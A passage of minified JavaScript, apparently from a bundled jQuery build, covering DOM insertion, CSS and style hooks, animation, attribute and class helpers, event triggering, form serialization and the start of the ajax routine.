t&&!Ct.test(t)&&!mt[(ut.exec(t)||["",""])[1].toLowerCase()]){t=S.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(S.cleanData(gt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return jt(this,arguments,(function(e){var n=this.parentNode;S.inArray(this,t)<0&&(S.cleanData(gt(this)),n&&n.replaceChild(e,this))}),t)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){S.fn[t]=function(t){for(var n,i=[],r=S(t),a=r.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),S(r[s])[e](n),c.apply(i,n.get());return this.pushStack(i)}}));var Vt=new RegExp("^("+it+")(?!px)[a-z%]+$","i"),Rt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},zt=new RegExp(at.join("|"),"i");function Bt(t,e,n){var i,r,a,s,o=t.style;return(n=n||Rt(t))&&(""!==(s=n.getPropertyValue(e)||n[e])||S.contains(t.ownerDocument,t)||(s=S.style(t,e)),!v.pixelBoxStyles()&&Vt.test(s)&&zt.test(e)&&(i=o.width,r=o.minWidth,a=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=n.width,o.width=i,o.minWidth=r,o.maxWidth=a)),void 0!==s?s+"":s}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){h.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",bt.appendChild(h).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",o=36===e(t.right),r=36===e(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",bt.removeChild(h),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,a,o,l,h=s.createElement("div"),c=s.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a}}))}();var Gt=/^(none|table(?!-c[ea]).+)/,Ht=/^--/,Wt={position:"absolute",visibility:"hidden",display:"block"},Ut={letterSpacing:"0",fontWeight:"400"},Qt=["Webkit","Moz","ms"],Xt=s.createElement("div").style;function Kt(t){var e=S.cssProps[t];return e||(e=S.cssProps[t]=function(t){if(t in Xt)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=Qt.length;n--;)if((t=Qt[n]+e)in Xt)return t}(t)||t),e}function Yt(t,e,n){var i=rt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function Jt(t,e,n,i,r,a){var s="width"===e?1:0,o=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=S.css(t,n+at[s],!0,r)),i?("content"===n&&(l-=S.css(t,"padding"+at[s],!0,r)),"margin"!==n&&(l-=S.css(t,"border"+at[s]+"Width",!0,r))):(l+=S.css(t,"padding"+at[s],!0,r),"padding"!==n?l+=S.css(t,"border"+at[s]+"Width",!0,r):o+=S.css(t,"border"+at[s]+"Width",!0,r));return!i&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-a-l-o-.5))),l}function Zt(t,e,n){var i=Rt(t),r=Bt(t,e,i),a="border-box"===S.css(t,"boxSizing",!1,i),s=a;if(Vt.test(r)){if(!n)return r;r="auto"}return s=s&&(v.boxSizingReliable()||r===t.style[e]),("auto"===r||!parseFloat(r)&&"inline"===S.css(t,"display",!1,i))&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(r=parseFloat(r)||0)+Jt(t,e,n||(a?"border":"content"),s,i,r)+"px"}function te(t,e,n,i,r){return new te.prototype.init(t,e,n,i,r)}S.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Bt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,a,s,o=X(e),l=Ht.test(e),h=t.style;if(l||(e=Kt(o)),s=S.cssHooks[e]||S.cssHooks[o],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:h[e];"string"==(a=typeof n)&&(r=rt.exec(n))&&r[1]&&(n=lt(t,e,r),a="number"),null!=n&&n==n&&("number"===a&&(n+=r&&r[3]||(S.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==n||0!==e.indexOf("background")||(h[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l?h.setProperty(e,n):h[e]=n))}},css:function(t,e,n,i){var r,a,s,o=X(e);return Ht.test(e)||(e=Kt(o)),(s=S.cssHooks[e]||S.cssHooks[o])&&"get"in s&&(r=s.get(t,!0,n)),void 0===r&&(r=Bt(t,e,i)),"normal"===r&&e in Ut&&(r=Ut[e]),""===n||n?(a=parseFloat(r),!0===n||isFinite(a)?a||0:r):r}}),S.each(["height","width"],(function(t,e){S.cssHooks[e]={get:function(t,n,i){if(n)return!Gt.test(S.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Zt(t,e,i):ot(t,Wt,(function(){return Zt(t,e,i)}))},set:function(t,n,i){var r,a=Rt(t),s="border-box"===S.css(t,"boxSizing",!1,a),o=i&&Jt(t,e,i,s,a);return s&&v.scrollboxSize()===a.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(a[e])-Jt(t,e,"border",!1,a)-.5)),o&&(r=rt.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=S.css(t,e)),Yt(0,n,o)}}})),S.cssHooks.marginLeft=qt(v.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Bt(t,"marginLeft"))||t.getBoundingClientRect().left-ot(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(t,e){S.cssHooks[t+e]={expand:function(n){for(var i=0,r={},a="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+at[i]+e]=a[i]||a[i-2]||a[0];return r}},"margin"!==t&&(S.cssHooks[t+e].set=Yt)})),S.fn.extend({css:function(t,e){return H(this,(function(t,e,n){var i,r,a={},s=0;if(Array.isArray(e)){for(i=Rt(t),r=e.length;s<r;s++)a[e[s]]=S.css(t,e[s],!1,i);return a}return void 0!==n?S.style(t,e,n):S.css(t,e)}),t,e,arguments.length>1)}}),S.Tween=te,te.prototype={constructor:te,init:function(t,e,n,i,r,a){this.elem=t,this.prop=n,this.easing=r||S.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=a||(S.cssNumber[n]?"":"px")},cur:function(){var t=te.propHooks[this.prop];return t&&t.get?t.get(this):te.propHooks._default.get(this)},run:function(t){var e,n=te.propHooks[this.prop];return this.options.duration?this.pos=e=S.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):te.propHooks._default.set(this),this}},te.prototype.init.prototype=te.prototype,te.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=S.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){S.fx.step[t.prop]?S.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[S.cssProps[t.prop]]&&!S.cssHooks[t.prop]?t.elem[t.prop]=t.now:S.style(t.elem,t.prop,t.now+t.unit)}}},te.propHooks.scrollTop=te.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},S.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},S.fx=te.prototype.init,S.fx.step={};var ee,ne,ie=/^(?:toggle|show|hide)$/,re=/queueHooks$/;function ae(){ne&&(!1===s.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ae):n.setTimeout(ae,S.fx.interval),S.fx.tick())}function se(){return n.setTimeout((function(){ee=void 0})),ee=Date.now()}function oe(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=at[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function le(t,e,n){for(var i,r=(he.tweeners[e]||[]).concat(he.tweeners["*"]),a=0,s=r.length;a<s;a++)if(i=r[a].call(n,e,t))return i}function he(t,e,n){var i,r,a=0,s=he.prefilters.length,o=S.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ee||se(),n=Math.max(0,h.startTime+h.duration-e),i=1-(n/h.duration||0),a=0,s=h.tweens.length;a<s;a++)h.tweens[a].run(i);return o.notifyWith(t,[h,i,n]),i<1&&s?n:(s||o.notifyWith(t,[h,1,0]),o.resolveWith(t,[h]),!1)},h=o.promise({elem:t,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:e,originalOptions:n,startTime:ee||se(),duration:n.duration,tweens:[],createTween:function(e,n){var i=S.Tween(t,h.opts,e,n,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(i),i},stop:function(e){var n=0,i=e?h.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)h.tweens[n].run(1);return e?(o.notifyWith(t,[h,1,0]),o.resolveWith(t,[h,e])):o.rejectWith(t,[h,e]),this}}),c=h.props;for(function(t,e){var n,i,r,a,s;for(n in t)if(r=e[i=X(n)],a=t[n],Array.isArray(a)&&(r=a[1],a=t[n]=a[0]),n!==i&&(t[i]=a,delete t[n]),(s=S.cssHooks[i])&&"expand"in s)for(n in a=s.expand(a),delete t[i],a)n in t||(t[n]=a[n],e[n]=r);else e[i]=r}(c,h.opts.specialEasing);a<s;a++)if(i=he.prefilters[a].call(h,t,c,h.opts))return y(i.stop)&&(S._queueHooks(h.elem,h.opts.queue).stop=i.stop.bind(i)),i;return S.map(c,le,h),y(h.opts.start)&&h.opts.start.call(t,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),S.fx.timer(S.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h}S.Animation=S.extend(he,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return lt(n.elem,t,rt.exec(e),n),n}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(N);for(var n,i=0,r=t.length;i<r;i++)n=t[i],he.tweeners[n]=he.tweeners[n]||[],he.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,a,s,o,l,h,c,p="width"in e||"height"in e,d=this,u={},f=t.style,m=t.nodeType&&st(t),g=J.get(t,"fxshow");for(i in n.queue||(null==(s=S._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,o=s.empty.fire,s.empty.fire=function(){s.unqueued||o()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,S.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[i],ie.test(r)){if(delete e[i],a=a||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;m=!0}u[i]=g&&g[i]||S.style(t,i)}if((l=!S.isEmptyObject(e))||!S.isEmptyObject(u))for(i in p&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(h=g&&g.display)&&(h=J.get(t,"display")),"none"===(c=S.css(t,"display"))&&(h?c=h:(pt([t],!0),h=t.style.display||h,c=S.css(t,"display"),pt([t]))),("inline"===c||"inline-block"===c&&null!=h)&&"none"===S.css(t,"float")&&(l||(d.done((function(){f.display=h})),null==h&&(c=f.display,h="none"===c?"":c)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,u)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(t,"fxshow",{display:h}),a&&(g.hidden=!m),m&&pt([t],!0),d.done((function(){for(i in m||pt([t]),J.remove(t,"fxshow"),u)S.style(t,i,u[i])}))),l=le(m?g[i]:0,i,d),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?he.prefilters.unshift(t):he.prefilters.push(t)}}),S.speed=function(t,e,n){var i=t&&"object"==typeof t?S.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(t,e,n,i){return this.filter(st).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=S.isEmptyObject(t),a=S.speed(e,n,i),s=function(){var e=he(this,S.extend({},t),a);(r||J.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",a=S.timers,s=J.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&re.test(r)&&i(s[r]);for(r=a.length;r--;)a[r].elem!==this||null!=t&&a[r].queue!==t||(a[r].anim.stop(n),e=!1,a.splice(r,1));!e&&n||S.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=J.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],a=S.timers,s=i?i.length:0;for(n.finish=!0,S.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===t&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(t,e){var n=S.fn[e];S.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(oe(e,!0),t,i,r)}})),S.each({slideDown:oe("show"),slideUp:oe("hide"),slideToggle:oe("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){S.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),S.timers=[],S.fx.tick=function(){var t,e=0,n=S.timers;for(ee=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||S.fx.stop(),ee=void 0},S.fx.timer=function(t){S.timers.push(t),S.fx.start()},S.fx.interval=13,S.fx.start=function(){ne||(ne=!0,ae())},S.fx.stop=function(){ne=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(t,e){return t=S.fx&&S.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=s.createElement("input"),e=s.createElement("select").appendChild(s.createElement("option"));t.type="checkbox",v.checkOn=""!==t.value,v.optSelected=e.selected,(t=s.createElement("input")).value="t",t.type="radio",v.radioValue="t"===t.value}();var ce,pe=S.expr.attrHandle;S.fn.extend({attr:function(t,e){return H(this,S.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){S.removeAttr(this,t)}))}}),S.extend({attr:function(t,e,n){var i,r,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?S.prop(t,e,n):(1===a&&S.isXMLDoc(t)||(r=S.attrHooks[e.toLowerCase()]||(S.expr.match.bool.test(e)?ce:void 0)),void 0!==n?null===n?void S.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=S.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!v.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match(N);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),ce={set:function(t,e,n){return!1===e?S.removeAttr(t,n):t.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=pe[e]||S.find.attr;pe[e]=function(t,e,i){var r,a,s=e.toLowerCase();return i||(a=pe[s],pe[s]=r,r=null!=n(t,e,i)?s:null,pe[s]=a),r}}));var de=/^(?:input|select|textarea|button)$/i,ue=/^(?:a|area)$/i;function fe(t){return(t.match(N)||[]).join(" ")}function me(t){return t.getAttribute&&t.getAttribute("class")||""}function ge(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(N)||[]}S.fn.extend({prop:function(t,e){return H(this,S.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[S.propFix[t]||t]}))}}),S.extend({prop:function(t,e,n){var i,r,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&S.isXMLDoc(t)||(e=S.propFix[e]||e,r=S.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=S.find.attr(t,"tabindex");return e?parseInt(e,10):de.test(t.nodeName)||ue.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(t){var e,n,i,r,a,s,o,l=0;if(y(t))return this.each((function(e){S(this).addClass(t.call(this,e,me(this)))}));if((e=ge(t)).length)for(;n=this[l++];)if(r=me(n),i=1===n.nodeType&&" "+fe(r)+" "){for(s=0;a=e[s++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");r!==(o=fe(i))&&n.setAttribute("class",o)}return this},removeClass:function(t){var e,n,i,r,a,s,o,l=0;if(y(t))return this.each((function(e){S(this).removeClass(t.call(this,e,me(this)))}));if(!arguments.length)return this.attr("class","");if((e=ge(t)).length)for(;n=this[l++];)if(r=me(n),i=1===n.nodeType&&" "+fe(r)+" "){for(s=0;a=e[s++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");r!==(o=fe(i))&&n.setAttribute("class",o)}return this},toggleClass:function(t,e){var n=typeof t,i="string"===n||Array.isArray(t);return"boolean"==typeof e&&i?e?this.addClass(t):this.removeClass(t):y(t)?this.each((function(n){S(this).toggleClass(t.call(this,n,me(this),e),e)})):this.each((function(){var e,r,a,s;if(i)for(r=0,a=S(this),s=ge(t);e=s[r++];)a.hasClass(e)?a.removeClass(e):a.addClass(e);else void 0!==t&&"boolean"!==n||((e=me(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+fe(me(n))+" ").indexOf(e)>-1)return!0;return!1}});var ve=/\r/g;S.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=y(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,S(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=S.map(r,(function(t){return null==t?"":t+""}))),(e=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=S.valHooks[r.type]||S.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(ve,""):null==n?"":n:void 0}}),S.extend({valHooks:{option:{get:function(t){var e=S.find.attr(t,"value");return null!=e?e:fe(S.text(t))}},select:{get:function(t){var e,n,i,r=t.options,a=t.selectedIndex,s="select-one"===t.type,o=s?null:[],l=s?a+1:r.length;for(i=a<0?l:s?a:0;i<l;i++)if(((n=r[i]).selected||i===a)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=S(n).val(),s)return e;o.push(e)}return o},set:function(t,e){for(var n,i,r=t.options,a=S.makeArray(e),s=r.length;s--;)((i=r[s]).selected=S.inArray(S.valHooks.option.get(i),a)>-1)&&(n=!0);return n||(t.selectedIndex=-1),a}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=S.inArray(S(t).val(),e)>-1}},v.checkOn||(S.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})})),v.focusin="onfocusin"in n;var ye=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};S.extend(S.event,{trigger:function(t,e,i,r){var a,o,l,h,c,p,d,u,m=[i||s],g=f.call(t,"type")?t.type:t,v=f.call(t,"namespace")?t.namespace.split("."):[];if(o=u=l=i=i||s,3!==i.nodeType&&8!==i.nodeType&&!ye.test(g+S.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[S.expando]?t:new S.Event(g,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:S.makeArray(e,[t]),d=S.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!_(i)){for(h=d.delegateType||g,ye.test(h+g)||(o=o.parentNode);o;o=o.parentNode)m.push(o),l=o;l===(i.ownerDocument||s)&&m.push(l.defaultView||l.parentWindow||n)}for(a=0;(o=m[a++])&&!t.isPropagationStopped();)u=o,t.type=a>1?h:d.bindType||g,(p=(J.get(o,"events")||{})[t.type]&&J.get(o,"handle"))&&p.apply(o,e),(p=c&&o[c])&&p.apply&&K(o)&&(t.result=p.apply(o,e),!1===t.result&&t.preventDefault());return t.type=g,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(m.pop(),e)||!K(i)||c&&y(i[g])&&!_(i)&&((l=i[c])&&(i[c]=null),S.event.triggered=g,t.isPropagationStopped()&&u.addEventListener(g,_e),i[g](),t.isPropagationStopped()&&u.removeEventListener(g,_e),S.event.triggered=void 0,l&&(i[c]=l)),t.result}},simulate:function(t,e,n){var i=S.extend(new S.Event,n,{type:t,isSimulated:!0});S.event.trigger(i,null,e)}}),S.fn.extend({trigger:function(t,e){return this.each((function(){S.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return S.event.trigger(t,e,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},(function(t,e){var n=function(t){S.event.simulate(e,t.target,S.event.fix(t))};S.event.special[e]={setup:function(){var i=this.ownerDocument||this,r=J.access(i,e);r||i.addEventListener(t,n,!0),J.access(i,e,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=J.access(i,e)-1;r?J.access(i,e,r):(i.removeEventListener(t,n,!0),J.remove(i,e))}}}));var be=n.location,we=Date.now(),xe=/\?/;S.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+t),e};var Se=/\[\]$/,ke=/\r?\n/g,Ae=/^(?:submit|button|image|reset|file)$/i,Pe=/^(?:input|select|textarea|keygen)/i;function Ee(t,e,n,i){var r;if(Array.isArray(e))S.each(e,(function(e,r){n||Se.test(t)?i(t,r):Ee(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==x(e))i(t,e);else for(r in e)Ee(t+"["+r+"]",e[r],n,i)}S.param=function(t,e){var n,i=[],r=function(t,e){var n=y(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!S.isPlainObject(t))S.each(t,(function(){r(this.name,this.value)}));else for(n in t)Ee(n,t[n],e,r);return i.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=S.prop(this,"elements");return t?S.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!S(this).is(":disabled")&&Pe.test(this.nodeName)&&!Ae.test(t)&&(this.checked||!dt.test(t))})).map((function(t,e){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(t){return{name:e.name,value:t.replace(ke,"\r\n")}})):{name:e.name,value:n.replace(ke,"\r\n")}})).get()}});var Te=/%20/g,Ce=/#.*$/,Me=/([?&])_=[^&]*/,De=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fe=/^(?:GET|HEAD)$/,Ie=/^\/\//,$e={},Le={},Oe="*/".concat("*"),je=s.createElement("a");function Ne(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,a=e.toLowerCase().match(N)||[];if(y(n))for(;i=a[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Ve(t,e,n,i){var r={},a=t===Le;function s(o){var l;return r[o]=!0,S.each(t[o]||[],(function(t,o){var h=o(e,n,i);return"string"!=typeof h||a||r[h]?a?!(l=h):void 0:(e.dataTypes.unshift(h),s(h),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Re(t,e){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&S.extend(!0,t,i),t}je.href=be.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Oe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Re(Re(t,S.ajaxSettings),e):Re(S.ajaxSettings,t)},ajaxPrefilter:Ne($e),ajaxTransport:Ne(Le),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,a,o,l,h,c,p,d,u,f=S.ajaxSetup({},e),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?S(m):S.event,v=S.Deferred(),y=S.Callbacks("once memory"),_=f.statusCode||{},b={},w={},x="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=De.exec(a);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==c&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)k.always(t[k.status]);else for(e in t)_[e]=[_[e],t[e]];return this},abort:function(t){var e=t||x;return i&&i.abort(e),A(0,e),this}};if(v.promise(k),f.url=((t||f.url||be.href)+"").replace(Ie,be.protocol+"//"),f.type=e.method||e.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(N)||[""],null==f.crossDomain){h=s.createElement("a");try{h.href=f.url,h.href=h.href,f.crossDomain=je.protocol+"//"+je.host!=h.protocol+"//"+h.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=S.param(f.data,f.traditional)),Ve($e,f,e,k),c)return k;for(d in(p=S.event&&f.global)&&0==S.active++&&S.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Fe.test(f.type),r=f.url.replace(Ce,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Te,"+")):(u=f.url.slice(r.length),f.data&&(f.processData||"string"==typeof f.data)&&(r+=(xe.test(r)?"&":"?")+f.data,delete 